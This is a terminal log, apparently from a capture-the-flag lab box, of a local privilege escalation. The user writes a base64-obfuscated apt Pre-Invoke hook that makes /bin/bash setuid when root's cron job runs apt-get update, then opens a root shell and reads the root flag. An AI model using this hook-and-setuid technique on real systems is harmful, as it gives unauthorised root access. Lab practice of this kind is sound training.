 john@writer:~$ ps aux | tail
kyle 9011 0.0 0.1 14056 6004 ? S 17:51 0:00 sshd: kyle@pts/4
kyle 9012 0.0 0.1 8276 5392 pts/4 Ss+ 17:51 0:00 -bash
root 9116 0.0 0.0 0 0 ? I 17:53 0:00 [kworker/u256:1-events_power_ef
root 9226 0.0 0.0 8352 3296 ? S 17:56 0:00 /usr/sbin/CRON -f
root 9237 0.0 0.0 2608 544 ? Ss 17:56 0:00 /bin/sh -c /usr/bin/apt-get upd
root 9239 0.1 0.2 16204 9008 ? S 17:56 0:00 /usr/bin/apt-get update
_apt 9252 0.0 0.2 21076 9552 ? S 17:56 0:00 /usr/lib/apt/methods/http
john 9272 0.0 0.0 8892 3336 pts/3 R+ 17:56 0:00 ps aux
john 9273 0.0 0.0 5512 592 pts/3 S+ 17:56 0:00 tail
root 9274 0.0 0.0 21644 3504 ? S 17:56 0:00 /lib/systemd/systemd-udevd
john@writer:~$ echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICJjaG1vZCA0Nzc3IC9iaW4vYmFza
john@writer:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1183448 Jun 18 2020 /bin/bash
john@writer:~$ /bin/bash -p
bash-5.0# i
bash: i: command not found
bash-5.0# id
uid=1001(john) gid=1001(john) euid=0(root) groups=1001(john),1003(management)
bash-5.0# cd /root
bash-5.0# cat root.txt
8e798df17a1c5cadc511f3268f1bd577
bash-5.0#